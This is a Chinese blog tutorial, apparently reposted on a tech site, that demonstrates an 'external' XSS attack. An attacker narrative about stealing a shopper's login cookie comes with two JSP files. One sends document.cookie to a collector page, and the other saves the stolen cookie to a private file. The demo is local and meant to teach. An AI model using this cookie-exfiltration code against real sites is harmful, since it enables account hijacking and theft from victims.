XSS研究2-来自外部的XSS攻击

引入:

上文中我们的例子是研究了来自内部的XSS攻击,通过输送一段有害js代码到受害者的机器,让其在受害者的域上运行这段有害JS代码来得到入侵目的。现在我们来看下来自外部的XSS攻击。

实践:

下面还是按照惯例,我用白话文来解释下什么是来自外部的XSS攻击。

假设我是攻击者,A是受害者,我知道A有个习惯,他会经常去某个奢侈品消费网站登录,然后每次登录用他的积分买很多东西,我没钱,我想通过A的账号密码登录同样的网站,然后用他的积分去买东西给我自己。显然因为A知道我是受害者,所以我直接问A要账号密码,他肯定会报警的,怎么办呢?

这时候,我知道A经常在同一机器上登录,然后Cookie信息会存放在他那台机器的本地,于是,我就想办法植入一段恶意脚本在哪个奢侈品网站上,因为A每次登录,它的信息都会存在Cookie中,然后我的恶意脚本就会每次从他的Cookie中读取信息,然后发送到我自己架设的服务器上,然后我自己架设的服务器有一段代码会吧这个Cookie信息存放在本地的一个私密的文本文件中,这样他每次登录,我就能在我本地的文本文件中知道A的Cookie信息了。当然了,为了触发那段恶意脚本,我必须确保A会点击我要的有恶意脚本的链接,我肯定会伪装一下,比如还是最常用的美女图片。

好,我们开始例子:

首先,我会在自己的磁盘目录上创建一个文本文件,比如说D:/privateLocation/stealCookieFile.txt

这个文件的作用是专门用来存储我盗取A的Cookie信息的。

然后,我就开始伪造一个带有恶意脚本的页面了:

<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>受害者页面,这个页面后台有XSS漏洞</title></head><script type="text/javascript">//创建一个cookiefunction createCookie(username,password){ console.log("invoking createCookie(username,password) method"); //设置cookie的到期时间,假设30天后到期 var expires =new Date(); expires.setTime(expires.getTime()+30*24*3600*1000); var expireInfo="expires="+expires.toUTCString(); document.cookie=username+"="+password+";"+expireInfo; console.log("current cookie:"+document.cookie);}//盗用cookie function stealCookie(){ window.open('http://localhost:8080/XSSDemo/xss_victom2.jsp?cookie='+document.cookie) }</script><body><form method="post"><p><span>用户名:charles,密码 123456</span><span>假定用户点击下面按钮会触发新建一个cookie并且存入,点击更下面一个按钮会盗用刚创建的cookie</span></p><input type="button" value="点击按钮会创建一个新cookie" type="button" value="点击按钮会盗用当前的cookie" onclick="stealCookie()"/></form></body></html>

为了简单起见,假设这个页面是这个奢侈品网站的页面,为了模拟登录,我提供了2个按钮,假设点击第一个按钮会创建一个当前用户Cookie(或者自动登录就是直接从Cookie中拿取用户信息),默认情况下,一般用户都会去登录页面的, 所以我这里也假定默认第一个按钮用户肯定会点的,然后第二个按钮是重点,它的背后会有一段恶意脚本,来盗取当前用户的Cookie.

然后在我盗取A的Cookie后,我得吧这个用户A的Cookie信息存起来到我的本地,以便下次我可以利用他的信息进行登录同样网站来买东西。

<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%><%@page import="java.io.FileOutputStream,java.io.File,java.io.IOException" %><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>XSS盗用Cookie的Demo</title></head><body><%//首先构造一个路径,这路径上的文本文件专门用来存放盗用的cookieString stealCookieFile = "D:/privateLocation/stealCookieFile.txt";out.println("准备存入盗取的cookie信息到:"+stealCookieFile+"<br>");//获取提交过来的cookie值String cookie= request.getParameter("cookie");out.println("cookie信息:"+cookie+"<br>");FileOutputStream fos = new FileOutputStream( new File(stealCookieFile));try{ fos.write(cookie.getBytes());}catch(IOException ex){ out.println("写入失败");}finally{ if(fos!=null){ fos.close(); }}%></body></html>

有了上述的1个文本文件和2个JSP代码之后,我们就可以来Demo了。

首先,我创建了恶意页面,假定用户已经登录了,为了模拟这种情况,需要用户点击第一个按钮:

从Console看出,已经点击了第一个按钮,这时候,其状态就相当于有一个Cookie: charles=123456,这个信息存在在A的本地了。

现在,我要诱惑A去点击第二个按钮(假设是一个美女图片或者是非常吸引人的消息) ,当A点击了第二个按钮之后,他上当了,他的这个Cookie信息被我正确的拿到并且存放在我的本地文件中:

我去检查本地文件,果然发现A的Cookie信息被正确拿到了:

总结:

所谓外部的XSS攻击,其实是通过让用户执行一段恶意脚本,然后这段脚本会吧敏感信息偷偷的“偷”出来,然后放入攻击者的想要的地方,这些敏感信息可以是Cookie,user-agent或者其他的,反正js能拿到的信息,这里都可以,如果攻击者很恶意,他就可以拿到这些信息去做一些非法事情。打个不恰当的比方,比如我(入侵者)要窃取某个国家(受害者)的战时绝密情报(比如Cookie信息),但是因为他们国家防范措施太好(同源策略) ,我没办法直接拿到,于是我买通了他们国家某个人(比如色情图片链接),然后约定每当该国家发布情报时候(也就是受害者访问某网站),就把这个情报(对应Cookie)丢到某个指定情报交换位置(我架设的另外一台服务器),然后我从那个位置中获取这个情报(从请求对象中获取Cookie信息),然后解析它(读取Cookie),并且存放到我自己的情报库中(我本地的私密文件中)。

关于内部XSS和外部XSS的预防和解决,我会在以后文章中解决。

>更多相关文章

- 11-15不看后悔!程序员防御XSS的无奈



- 11-10揭秘Web黑客3种注入点判断方法

- 11-10黑客Web脚本注入攻击深度剖析

- 10-21全球无线网络面临黑客攻击风险 WiFi曝安全漏洞

- 02-24iPhone再爆安全漏洞 黑客1分钟可盗照片及加密信息

- 02-22互联网金融风险 警示网站漏洞或成“致命点”

首页推荐

佛山市东联科技有限公司一直秉承“一切以用户价值为依归

- 01-11全球最受赞誉公司揭晓:苹果连续九年第一

- 12-09罗伯特·莫里斯:让黑客真正变黑

- 12-09谁闯入了中国网络?揭秘美国绝密黑客小组TA

- 12-09警示:iOS6 惊现“闪退”BUG

- 12-05亚马逊推出新一代基础模型 任意模态生成大模

- 12-05OpenAI拓展欧洲业务 将在苏黎世设立办公室

- 12-05微软质疑美国联邦贸易委员会泄露信息 督促其

- 12-05联交所取消宝宝树上市地位 宝宝树:不会对公

- 12-04企业微信致歉:文档打开异常已完成修复

相关文章

24小时热门资讯

24小时回复排行

热门推荐

最新资讯

操作系统

黑客防御

粤公网安备 44060402001498号

粤公网安备 44060402001498号